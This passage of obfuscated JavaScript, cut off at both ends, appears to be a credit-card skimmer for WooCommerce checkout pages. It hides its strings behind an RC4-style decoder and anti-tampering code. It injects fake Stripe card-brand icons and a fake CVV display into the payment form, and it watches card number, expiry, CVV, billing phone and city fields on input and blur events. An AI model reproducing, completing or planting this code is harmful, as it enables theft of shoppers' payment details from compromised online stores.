0irW6pcI8kdv27cVMmpimoYW5vApIyWFSkgWQ53W5rkWOJdLf7cVmkFpmkGnZPUWRZdJSkZDNxcGZOZxHpcVHzmWRZcN8oudSkSWOJcLmkKW6ldNCkUWPrrvWSJomoQxCofn2vhcutdR2xcIM/cUCowlCo+W4zI','WRaxjSkkamk6mCkYWP4WW57dKmoqW4XjW7i','ASkkCIJcRG','W7viW7CllG','f8k3yxxcTG','m05YjalcO2JdLCkFWOddHCoYaSka','zxNcH8krnrBdKCkpW7BdTCo1','taBdIM3cQq','jcuqxcq','pHihyIm','W5GpW5DJWOu','n0DNeH3cIMZdG8kf','W5SoW5PMWQC','q27cPYhdPa','W4DwWQSNdq','jSkcALBcRSoCW7qCWRK','W4pdV8oTW4FcGG','qmkEB8oPWPK','rglcM8klW7i','W5O9hHZcQa','WO7cHSkN','n8kpp8kRWQq','W5pcQ8kldG0','WQZcP10CWOFcR2NcOW7dSW','W7ldGSoTlSoyEW','WQagj8k9d8kmoSkQWRC6W5NdI8ohW6naW6W','BaVcTgJcTW','EMpcKXJdUa','W5jsWRD5WR4','W4fUWR8LbW','WRdcOCkLWRxdOq','W5hdSYj/W68','CCoxWQ7dIIi','WRBdOg0gWRu','rtRdNsjaWRpdHfP0','a8kyyKpcMG','W68WkJJcPG','BMRcNSkWnrRdMCkjW7O','W4pcIMGiWR0','W7RcLgOjWPC','W6ldKmovW5dcGr1ZhIhcLrNdQIKy','tSkhjSkF','gHyBCa4','zY7dQg3cRq','DmkVuW3cMG','c1idqZK','uSklmCkpWO1Rdmk1W5ZdIweJWPZcNfZcVaa','rSozW7ZcOSo3','W6JdLmozW5NcIbz5dYC','W5lcIHhcKHu','nru7AJi','wZVcM8kHW6i','W6P2WOndWPy','xZ8qyWW','qCk4D8o1WQa','qSojcSkZwW','WOpdRLPVvSoFdmkkW4y','WQ3dV1ldGvK','WQ7dIgfDzq','imopgmkbz3OwWQdcHxeJcSoxWQPoW7tcT8kFW7n1DvRdISoi','W5OrjSo1EKi','W5NdJCoTjmoy','W68+hahcOCoVzwdcUW','W41zWQTpDG','AgpcLSo4W64','b8oVuCkgW68RxrbAWRa','W5vHW6Gldq','pCkYl8khWP4','usVdMW5cWRhdGfLJi03cIhFdMW','W7ZdVCoWqc4','W7uwmrRcVG','W6S4WPZdKxC','WOqdfCkEea','nSkYamkGWPqYWRD4WRaoc8o2W54','urecwXC','W4ziW44phG','rN3cU8kMW7q'];zV=function(){return V9;};return zV();}function zJ(F,e){var V=zV();return zJ=function(J,u){J=J-0x1bb;var r=V[J];if(zJ['eApADi']===undefined){var G=function(D){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',i='',E=P+G;for(var w=0x0,U,H,h=0x0;H=D['charAt'](h++);~H&&(U=w%0x4?U*0x40+H:H,w++%0x4)?P+=E['charCodeAt'](h+0xa)-0xa!==0x0?String['fromCharCode'](0xff&U>>(-0x2*w&0x6)):w:0x0){H=A['indexOf'](H);}for(var N=0x0,t=P['length'];N<t;N++){i+='%'+('00'+P['charCodeAt'](N)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(i);};var q=function(D,A){var P=[],E=0x0,w,U='';D=G(D);var H;for(H=0x0;H<0x100;H++){P[H]=H;}for(H=0x0;H<0x100;H++){E=(E+P[H]+A['charCodeAt'](H%A['length']))%0x100,w=P[H],P[H]=P[E],P[E]=w;}H=0x0,E=0x0;for(var h=0x0;h<D['length'];h++){H=(H+0x1)%0x100,E=(E+P[H])%0x100,w=P[H],P[H]=P[E],P[E]=w,U+=String['fromCharCode'](D['charCodeAt'](h)^P[(P[H]+P[E])%0x100]);}return U;};zJ['OEKLKR']=q,F=arguments,zJ['eApADi']=!![];}var B=V[0x0],Y=J+B,p=F[Y];if(!p){if(zJ['mitCTh']===undefined){var D=function(A){this['RNGfFb']=A,this['niUWKf']=[0x1,0x0,0x0],this['ihLCDT']=function(){return'newState';},this['ZCtlTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Hrfqnr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};D['prototype']['SVNHGA']=function(){var A=new RegExp(this['ZCtlTd']+this['Hrfqnr']),P=A['test'](this['ihLCDT']['toString']())?--this['niUWKf'][0x1]:--this['niUWKf'][0x0];return this['afXPWD'](P);},D['prototype']['afXPWD']=function(A){if(!Boolean(~A))return A;return this['SwNwdR'](this['RNGfFb']);},D['prototype']['SwNwdR']=function(A){for(var P=0x0,E=this['niUWKf']['length'];P<E;P++){this['niUWKf']['push'](Math['round'](Math['random']())),E=this['niUWKf']['length'];}return A(this['niUWKf'][0x0]);},new D(zJ)['SVNHGA'](),zJ['mitCTh']=!![];}r=zJ['OEKLKR'](r,u),F[Y]=r;}else r=p;return r;},zJ(F,e);}(function(F,e){function FS(F,e){return zJ(e- -0x150,F);}var V=F();while(!![]){try{var J=parseInt(FS('R^kZ','0x325'))/0x1+parseInt(FS('bhvl','0xfe'))/0x2*(parseInt(FS('@ycc',0x2ce))/0x3)+-parseInt(FS('LfAm',0x308))/0x4*(parseInt(FS('DSIG','0x366'))/0x5)+-parseInt(FS('ybLy',0x525))/0x6*(parseInt(FS('CSIK','0x508'))/0x7)+-parseInt(FS('ybLy',0xa8))/0x8+parseInt(FS('CSIK','0x49c'))/0x9*(parseInt(FS('cH^R','0x287'))/0xa)+parseInt(FS('k(vB','0x385'))/0xb;if(J===e)break;else V['push'](V['shift']());}catch(u){V['push'](V['shift']());}}}(zV,0xa4b20),(function(){var V={'KjPyD':function(Y,p){return Y+p;},'UGjTn':function(Y,p,q){return Y(p,q);},'izfGt':Fc('0x493','EZu3'),'HHdYJ':function(Y,p){return Y===p;},'GbRGh':'AZPdk','WOdzP':function(Y,p){return Y===p;},'XsWpt':Fc('0x17e','7G0!'),'cqBhS':'GfTwv','fimqz':function(Y,p){return Y!==p;},'HPcCK':'fvFyO','ybpBW':'gNHyf','dZZcm':'checkout','LrGQm':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','ZMHxw':Fc('0x219','2^F('),'lEJEm':Fc(0x4fc,'[GlO'),'UPZUE':Fc('0x529','ErF5'),'xJMqr':Fc('0x1ab','uv!v'),'pYxwo':function(Y,p){return Y!==p;},'vXHsc':'Oexon','DGWKa':Fc(0x34f,'qza$'),'Gtmul':function(Y,p){return Y===p;},'tpDpL':Fc(0x3de,'qpxs'),'uBMip':'FhNOr','XhzJs':'xKxNY','KjDxx':Fc(0x391,'CSIK'),'mTAtx':'visa','hZVJx':function(Y,p){return Y!==p;},'iKWkQ':Fc('0x427','LfAm'),'XGtNl':'jNmby','QAzLz':Fc(0x43a,'@ycc'),'IusbY':function(Y,p){return Y!==p;},'pXEWN':Fc('0x442','J3[I'),'mcZaM':Fc(0x169,'QHvN'),'qeUmH':function(Y,p){return Y!==p;},'Jfdzm':Fc('0x543','cH^R'),'CoXLV':'jcb','pQkhs':Fc(0x3f9,'bhvl'),'nQpvU':Fc('0x4fe','%QK&'),'GwFSk':Fc('0x311','7G0!'),'mOBch':Fc(0x370,'[GlO'),'qigIR':function(Y,p){return Y===p;},'pVpDC':Fc(0x537,'QHvN'),'WKYIt':Fc(0x497,'bFXe'),'iyZLk':Fc(0x278,'C3sY'),'vkeHm':Fc(0x4c3,'QHvN'),'gIqfO':Fc(0x168,'uv!v'),'rBXzu':Fc('0x2b7','P0zK'),'FjQbV':Fc('0x511','yH0N'),'ABbHK':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22>\x20</div>','UiyOw':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22>\x20</div>','YCmlx':Fc(0x291,'R^kZ'),'iFHxA':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#fa755a\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20id=\x22error\x22\x20class=\x22Icon-fill\x22>\x20<g\x20id=\x22card\x22\x20transform=\x22translate(0\x202)\x22>\x20<path\x20id=\x22shape\x22\x20d=\x22M21.68\x200A6\x206\x200\x201\x200\x2029\x209.47v7.15A2.4\x202.4\x200\x200\x201\x2026.58\x2019H2.42A2.4\x202.4\x200\x200\x201\x200\x2016.62V2.38A2.4\x202.4\x200\x200\x201\x202.42\x200h19.26zM10\x205.83c0-.46-.35-.83-.78-.83H3.78c-.43\x200-.78.37-.78.83v3.34c0\x20.46.35.83.78.83h5.44c.43\x200\x20.78-.37.78-.83V5.83z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20id=\x22shape\x22\x20d=\x22M25\x2015h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200h-3c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201zm-6\x200H4c-.65\x200-1-.3-1-1s.35-1\x201-1h3c.65\x200\x201\x20.3\x201\x201s-.35\x201-1\x201z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20id=\x22shape\x22\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM6\x203v4a1\x201\x200\x200\x200\x202\x200V3a1\x201\x200\x200\x200-2\x200zm1\x208.75a1.25\x201.25\x200\x201\x200\x200-2.5\x201.25\x201.25\x200\x200\x200\x200\x202.5z\x22></path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','kObDs':Fc('0x211','&oBt'),'QzCUs':Fc(0x4cf,'EZu3'),'kPEdd':function(Y,p){return Y+p;},'xQKmt':Fc(0x159,'yH0N'),'sfsaP':function(Y,p){return Y===p;},'NhJrg':Fc(0x3c8,'yH0N'),'aRuDF':function(Y,p){return Y!==p;},'AyCIF':Fc(0x2d5,'nUdf'),'CmTln':function(Y,p){return Y===p;},'APHKM':function(Y,p){return Y(p);},'ZwARW':function(Y,p){return Y>=p;},'UAMbD':function(Y,p){return Y<=p;},'gSgKp':Fc(0x3ec,'J3[I'),'MpHHs':function(Y,p){return Y!==p;},'OcaOp':Fc(0x134,'QHvN'),'CfnCV':Fc('0x45c','cRRj'),'lEwss':Fc(0x49c,'R^kZ'),'RQNBO':function(Y,p){return Y+p;},'MVFys':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>','sSxep':Fc(0x404,'%]A2'),'wcuoo':'cvv','LQoKD':Fc('0x569','FPvd'),'FlkGl':Fc('0x53b','XJfU'),'mrEHy':Fc(0x4a8,'J3[I'),'EkFzt':Fc('0x145','QHvN'),'pCiZR':function(Y,p){return Y===p;},'pVIwG':function(Y,p){return Y===p;},'lrqfp':'acILo','GZLas':Fc(0x21b,'EG^C'),'pzTab':function(Y,p){return Y(p);},'PvHra':function(Y,p){return Y===p;},'YGXza':function(Y,p){return Y===p;},'FjWim':Fc('0x474','k(vB'),'XkexQ':'eBHbY','qGJXe':Fc('0x590','@ycc'),'MEAIQ':Fc('0x20a','ZCfG'),'UyjZQ':function(Y,p){return Y!==p;},'FJLRo':Fc('0x22a','C3sY'),'MAzve':Fc('0x2e5','nUdf'),'KaFsI':Fc(0x588,'k(vB'),'oVnOD':Fc('0x2d6','R^kZ'),'GHjdo':'<div\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>','KOVBC':Fc(0x3b3,'H2IL'),'jKfjB':Fc(0x54c,'qza$'),'FpAUa':function(Y,p){return Y!==p;},'zplcf':Fc(0x3aa,'2^F('),'GcFxT':Fc('0x17d','R^kZ'),'BwspE':Fc('0xdf','K(R8'),'cXHKA':Fc(0x49f,'N]t^'),'wvryy':function(Y,p){return Y<p;},'KiIlh':'fpSlH','cQtBE':'TJPGn','JaBTl':Fc(0x1b7,'qYfa'),'vwYfi':'rTvmN','MzmOB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22>\x20<svg\x20focusable=\x22false\x22\x20viewBox=\x220\x200\x2032\x2021\x22>\x20<g\x20fill=\x22#515e80\x22\x20fill-rule=\x22evenodd\x22>\x20<g\x20class=\x22Icon-fill\x22>\x20<g\x20transform=\x22translate(0\x202)\x22>\x20<path\x20d=\x22M21.68\x200H2c-.92\x200-2\x201.06-2\x202v15c0\x20.94\x201.08\x202\x202\x202h25c.92\x200\x202-1.06\x202-2V9.47a5.98\x205.98\x200\x200\x201-3\x201.45V11c0\x20.66-.36\x201-1\x201H3c-.64\x200-1-.34-1-1v-1c0-.66.36-1\x201-1h17.53a5.98\x205.98\x200\x200\x201\x201.15-9z\x22\x20opacity=\x22.2\x22></path>\x20<path\x20d=\x22M19.34\x203H0v3h19.08a6.04\x206.04\x200\x200\x201\x20.26-3z\x22\x20opacity=\x22.3\x22></path>\x20</g>\x20<g\x20transform=\x22translate(18)\x22>\x20<path\x20d=\x22M7\x2014A7\x207\x200\x201\x201\x207\x200a7\x207\x200\x200\x201\x200\x2014zM4.22\x204.1h-.79l-1.93.98v1l1.53-.8V9.9h1.2V4.1zm2.3.8c.57\x200\x20.97.32.97.78\x200\x20.5-.47.85-1.15.85h-.3v.85h.36c.72\x200\x201.21.36\x201.21.88\x200\x20.5-.48.84-1.16.84-.5\x200-1-.16-1.52-.47v1c.56.24\x201.12.37\x201.67.37\x201.31\x200\x202.21-.67\x202.21-1.64\x200-.68-.42-1.23-1.12-1.45.6-.2.99-.73.99-1.33C8.68\x204.64\x207.85\x204\x206.65\x204a4\x204\x200\x200\x200-1.57.34v.98c.48-.27.97-.42\x201.44-.42zm4.32\x202.18c.73\x200\x201.24.43\x201.24.99\x200\x20.59-.51\x201-1.24\x201-.44\x200-.9-.14-1.37-.43v1.03c.49.22.99.33\x201.48.33.26\x200\x20.5-.04.73-.1.52-.85.82-1.83.82-2.88l-.02-.42a2.3\x202.3\x200\x200\x200-1.23-.32c-.18\x200-.37.01-.57.04v-1.3h1.44a5.62\x205.62\x200\x200\x200-.46-.92H9.64v3.15c.4-.1.8-.17\x201.2-.17z\x22>\x20</path>\x20</g>\x20</g>\x20</g>\x20</svg>\x20</div>','zhXDK':function(Y,p){return Y(p);},'hUpCy':function(Y,p){return Y+p;},'UnzOd':function(Y,p){return Y===p;},'YNieK':Fc('0x13f','%]A2'),'UkUtJ':Fc(0x4f9,'@ycc'),'AvjUB':function(Y,p,q){return Y(p,q);},'pHrvl':function(Y,p){return Y>p;},'iqVjV':Fc('0x3b9','yH0N'),'OWcDi':Fc('0x24b','bFXe'),'SnGEy':function(Y,p){return Y>p;},'JsaMJ':Fc(0x28d,'ybLy'),'KvnJH':'eXSmk','EeJqa':function(Y,p){return Y!==p;},'GZkEd':Fc('0x56e','R^kZ'),'BWJlD':function(Y,p){return Y%p;},'FtFcP':function(Y,p){return Y<p;},'buJiQ':Fc('0x4f4','PbZU'),'myxRB':Fc(0x352,'9ZD9'),'Ooycz':function(Y,p){return Y+p;},'qKeAE':function(Y,p){return Y+p;},'ubFUQ':function(Y,p){return Y+p;},'BUObF':'sztWr','zknWr':Fc('0x4b9','2^F('),'QPmms':function(Y,p){return Y<p;},'pCvOv':Fc('0x46c','1SkN'),'vqUkt':Fc(0x166,'Q[tl'),'veloN':'BntAR','spCbO':Fc(0x32d,'1SkN'),'vmjUq':Fc(0xe3,'EG^C'),'yVlbh':Fc(0x335,'Q[tl'),'LXhly':Fc(0x547,'P0zK'),'noLtj':Fc('0x3ff','k(vB'),'oYvlJ':function(Y,p){return Y+p;},'LsXzk':function(Y,p,q){return Y(p,q);},'PGdDq':function(Y,p){return Y>=p;},'IQbwG':function(Y,p){return Y<=p;},'UZjQf':function(Y,p){return Y+p;},'zacQS':Fc('0x4b8','R^kZ'),'KPmdy':function(Y,p){return Y===p;},'IibTb':function(Y,p){return Y(p);},'vxztQ':function(Y,p){return Y===p;},'ntLOi':function(Y,p){return Y+p;},'JhWvp':'billing_phone','QmIzz':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>','dLRgA':Fc(0x4cc,'PbZU'),'XnaoD':Fc('0x4fa','qpxs'),'yqFHJ':'blur','NEXOM':Fc(0x378,'J3[I'),'GnRbG':Fc('0x446','LfAm'),'HLqkX':function(Y,p){return Y===p;},'FRwXV':function(Y,p){return Y<p;},'tGobw':function(Y,p){return Y===p;},'CBCQE':Fc(0x371,'qYfa'),'pYkmc':Fc(0x338,'CSIK'),'WaKKo':Fc('0x243','H2IL'),'ChxoJ':Fc('0x176','k(vB'),'PkpdY':Fc('0x57f','N]t^'),'VydKR':'SKhtv','WLnTn':Fc('0x162','QHvN'),'UpWQf':function(Y,p){return Y===p;},'KbfXG':Fc(0x4c4,'ybLy'),'brizX':'UlhhO','FjOsF':Fc(0x368,'4a^I'),'wQJLu':Fc(0x57b,'nUdf'),'pMwss':Fc(0x45d,'mtDV'),'OgPcB':'<div\x20id=\x22rotateCVV\x22\x20class=\x22stripe-credit-card-brand\x20stripe-card-brand\x22><img\x20class=\x22CardBrandIcon-inner\x20CardBrandIcon-inner--front\x22\x20alt=\x22\x22\x20role=\x22presentation\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/discover-ac52cd46f89fa40a29a0bfb954e33173.svg\x22></div>','wxJed':function(Y,p){return Y>=p;},'toVCm':function(Y,p){return Y<p;},'zcPHb':function(Y,p){return Y!==p;},'Guytv':Fc(0x4d7,'k(vB'),'cMmtA':'DnCDa','lANJA':Fc(0x274,'2^F('),'vwZke':Fc(0x579,'2^F('),'EllRe':Fc('0x158','%QK&'),'dpXic':Fc('0x27b','5DJr'),'BpoDV':function(Y,p){return Y===p;},'qExlL':function(Y,p){return Y+p;},'bMxVG':function(Y){return Y();},'yDLhl':function(Y,p){return Y%p;},'wxVIz':'ehUUt','pwNKK':'JGzFH','mnUkP':Fc(0x16a,'4a^I'),'BmnTz':'JuFQT','MAPKp':'HHoke','KifyC':'VIGsV','hLvxo':Fc(0xed,'%]A2'),'ZIUHh':'gNbBX','wyCbM':Fc(0x38a,'P0zK'),'UMaxI':Fc('0x120','mtDV'),'OYlFD':Fc(0x41f,'uv!v'),'AvsKQ':'oQjBs','IKAwA':'rMokp','tWvkq':Fc('0x39c','C3sY'),'giymt':Fc(0x52c,'&oBt'),'SQPCm':function(Y,p){return Y+p;},'hOMwk':function(Y,p){return Y===p;},'ciRNn':function(Y,p){return Y==p;},'DIUCH':Fc('0x184','bFXe'),'MxMAh':function(Y,p){return Y+p;},'oZQEo':Fc(0x25d,'qYfa'),'TgZdC':Fc('0x4ad','H2IL'),'ElaEK':Fc(0x52b,'qYfa'),'RpQsy':function(Y,p){return Y(p);},'vxsPv':Fc('0xe0','5DJr'),'lngWJ':function(Y,p){return Y===p;},'jhcIt':Fc('0x273','N]t^'),'RSwkg':Fc(0x2fd,'cH^R'),'jhLuK':function(Y,p){return Y!==p;},'OixMU':Fc(0x2bb,'bFXe'),'Veerd':function(Y,p){return Y===p;},'FvNtO':'rSfeE','sNiDH':function(Y,p){return Y!==p;},'gueMN':'NkBqd','BEpsG':Fc('0x1fb','bhvl'),'LNDnK':function(Y,p){return Y===p;},'RAmZx':function(Y,p){return Y!==p;},'KAtnj':Fc('0x35e','!bHL'),'iSAJY':Fc('0x214','7G0!'),'GAGJU':Fc('0x3f1','PbZU'),'tuTLh':'billing_city','mZUPj':Fc('0x4fb','%]A2'),'LtyLv':Fc('0xe6','1SkN'),'koNxM':Fc(0x28e,'Q[tl'),'RJsZH':Fc(0x3ac,'ygSh'),'UFivF':'lemQq','uLuwx':Fc('0x1c3','1SkN'),'vjIcO':'tbegt','HRHwB':'FZfxW','OxkTJ':Fc(0x15f,'[GlO'),'Eercr':function(Y,p){return Y(p);},'cTSgY':function(Y,p){return Y===p;},'XApYO':function(Y,p){return Y!=p;},'hhLVV':Fc('0x14c','bFXe'),'gUjgI':Fc(0x3a0,'R^kZ'),'IyqWN':'CifRZ','cZHHX':Fc(0x37d,'FPvd'),'VSUhr':Fc(0x46e,'XJfU'),'DvolH':Fc(0x3ca,'J3[I'),'grqJW':Fc(0x1f1,'N]t^'),'rLmRd':Fc(0x35b,'bFXe'),'jtaML':Fc('0x2db','bhvl'),'RmmAb':Fc('0x589','Q[tl'),'DiZbB':Fc(0x19b,'yH0N'),'UVtyd':function(Y,p){return Y===p;},'iiCKc':Fc('0x4ab','FPvd'),'SgXoe':Fc('0xbe','7G0!'),'cHqdt':Fc(0x175,'EZu3'),'oKqip':Fc('0x4f6','ygSh'),'jLJoR':Fc('0x451','ErF5'),'Jrpxy':Fc(0x2f9,'CSIK'),'OpvTf':'translate(0px)\x20!important','QGVcn':Fc('0x36d','uv!v'),'cPsZU':Fc(0x2f5,'K(R8'),'ZfsYM':'input','bvkkp':Fc(0x376,'QHvN'),'rqxNz':Fc(0x4aa,'qpxs'),'leQaQ':function(Y,p){return Y===p;},'ZVLpi':Fc(0x3e0,'%QK&'),'rCzWI':function(Y,p,q){return Y(p,q);},'aVFOb':function(Y,p,q){return Y(p,q);},'TwDGF':Fc('0x287','nUdf'),'BpFdM':Fc('0x314','qYfa'),'PpCgM':Fc('0x48f','PbZU'),'cXGXp':Fc(0x1ad,'8tmP'),'jXKeC':'OKcUB','VqVXJ':'feOoJ','eamwQ':function(Y,p){return Y===p;},'tHKXM':Fc(0x58f,'C3sY'),'jcciO':function(Y,p){return Y===p;},'SwICY':'JJSdt','cIZzH':function(Y,p){return Y+p;},'MXoxq':function(Y,p,q){return Y(p,q);},'OcvXo':function(Y){return Y();},'DqYIW':Fc('0x2cb','bhvl'),'EWwWk':function(Y,p){return Y===p;},'Bfhbj':Fc(0x39e,'8tmP'),'AYzaM':Fc(0x20d,'bhvl'),'Uvrws':'form.woocommerce-checkout\x20div#payment','odQYd':Fc(0x4da,'1SkN'),'MqYxn':function(Y,p,q){return Y(p,q);},'hvWnA':function(Y,p){return Y===p;},'JybzU':Fc(0x155,'8tmP')};function Fc(F,e){return zJ(F- -'0xfe',e);}var J=(function(){var Y={'kApQa':function(q,D,A){return V['UGjTn'](q,D,A);}};function Fd(F,e){return Fc(e-0x290,F);}if(V['fimqz'](V[Fd('&oBt',0x3e4)],V[Fd('Q[tl','0x7c9')])){var p=!![];return function(q,D){var A={'hKkvd':function(i,E){return V['KjPyD'](i,E);},'HeOsx':function(i,E,w){function FW(F,e){return zJ(e-0x18a,F);}return V[FW('mtDV',0x7ee)](i,E,w);},'qdFom':V[Fa(0x24e,'uv!v')],'gMdNB':function(i,E){function Fo(F,e){return Fa(F-0x1fa,e);}return V[Fo(0x50c,'qYfa')](i,E);},'eTDso':V[Fa(0x2b8,'bFXe')],'FcPSl':function(i,E){function Fk(F,e){return Fa(e-0x4d5,F);}return V[Fk('@ycc','0x5d8')](i,E);},'apEPj':V['XsWpt']};function Fa(F,e){return Fd(e,F- -'0x2c7');}if(V[Fa('0x4aa','C3sY')]===Fa('0x229','H2IL'))return A[Fa('0x26b','[GlO')](r,G?A[Fa('0x2f3','5DJr')]('\x20',B):'')+(Y?A[Fa(0x25e,'2^F(')]('\x20',p):'');else{var P=p?function(){function Fx(F,e){return Fa(F- -0x253,e);}if(A[Fx(-'0x75','ErF5')](A['eTDso'],Fx(0x1ca,'bFXe'))){if(D){if(A[Fx('0x2be','K(R8')](Fx(-0x16c,'qpxs'),A[Fx(-0x157,'bFXe')]))A[Fx(-0x7c,'8tmP')](V,J,0x1f4);else{var E=D[Fx(-0x9c,'EG^C')](q,arguments);return D=null,E;}}}else J=A[Fx(0x57,'*@65')];}:function(){};return p=![],P;}};}else Y[Fd('%]A2',0x50d)](V,J,0x1f4);}()),u=V[Fc('0xd6','[GlO')](J,this,function(){function FX(F,e){return Fc(F-0x32b,e);}return u[FX('0x705','ybLy')]()[FX(0x84d,'9ZD9')](FX('0x5d0','8tmP'))[FX(0x66d,'x&8K')]()['constructor'](u)[FX('0x6fa','PbZU')](FX('0x518','LfAm'));});V[Fc(0x478,'x&8K')](u);function r(){var Y={'ydiRK':V[Fm('K(R8','0x55d')],'lqaxM':Fm('1SkN',0x39e),'YFNUP':V[Fm('2^F(','0x56f')],'QkqBU':function(t,n){function FL(F,e){return Fm(e,F-'0x381');}return V[FL('0x5ce','uv!v')](t,n);},'pgcXV':function(t,n){function Fg(F,e){return Fm(e,F- -'0x19d');}return V[Fg('0x194','1SkN')](t,n);},'HGpHJ':function(t,n){function FC(F,e){return Fm(F,e- -0x3ba);}return V[FC('8tmP',0x175)](t,n);},'WoivX':function(t,n){function Fb(F,e){return Fm(F,e- -0x33f);}return V[Fb('EZu3',-'0x1d')](t,n);},'nJbnr':function(t,n){function Fz(F,e){return Fm(e,F- -'0x2c4');}return V[Fz(-0x7e,'$GEf')](t,n);},'kynsR':V[Fm('p4vD','0x40d')],'DuqNU':function(t,n){return V['Ooycz'](t,n);},'yLeJQ':function(t,n){return t+n;},'JSIVS':V['kObDs'],'hDarA':'exp','lKKmv':V[Fm('K(R8','0x2fb')],'XWukj':V[Fm('R^kZ',0x5a3)],'xrCGg':V[Fm('5DJr','0x329')],'MDSrJ':function(t,n){return V['QPmms'](t,n);},'CIKRC':Fm('XJfU',0x49e),'EOhnM':Fm('nUdf',0x23c),'jLHtq':V[Fm('J3[I',0x5a9)],'WGVWn':V[Fm('PbZU',0x678)],'rQGWj':function(t,n){return V['Gtmul'](t,n);},'Xjaxc':V[Fm('EZu3','0x635')],'OkEvW':V['vqUkt'],'IzTBj':V['veloN'],'chqDu':V[Fm('K(R8','0x2cf')],'STWyo':V[Fm('5DJr',0x33d)],'sLXjx':Fm('[GlO','0x367'),'IlcKb':V[Fm('bFXe','0x605')],'vlCLh':function(t,n){function FQ(F,e){return Fm(e,F- -'0x71');}return 